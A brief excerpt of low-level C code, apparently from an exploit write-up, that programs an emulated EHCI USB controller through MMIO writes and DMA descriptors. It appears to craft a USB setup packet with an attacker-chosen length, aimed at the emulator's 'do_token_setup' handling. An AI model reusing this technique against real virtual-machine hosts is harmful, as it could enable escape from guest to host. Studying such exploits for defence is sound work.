 mmio_write(0x64, 0x100);
mmio_write(0x64, 0x4);
setup_buf[0] = in;
setup_buf[6] = len & 0xff;
setup_buf[7] = (len >> 8) & 0xff;
qh->epchar = 0x00;
qh->token = 1 << 7;
qh->current_qtd = virt2phys(dmabuf + 0x200);
qtd->token = 1 << 7 | 2 << 8 | 8 << 16; // 2 <<8 go to do_token_setup
qtd->bufptr[0] = virt2phys(dmabuf + 0x300);
dmabuf32[0] = virt2phys(dmabuf + 0x100) + 0x2;
mmio_write(0x28, 0x0);
mmio_write(0x30, 0x0);
mmio_write(0x2c,0);
mmio_write(0x34, virt2phys(dmabuf));
mmio_write(0x20, 0x11);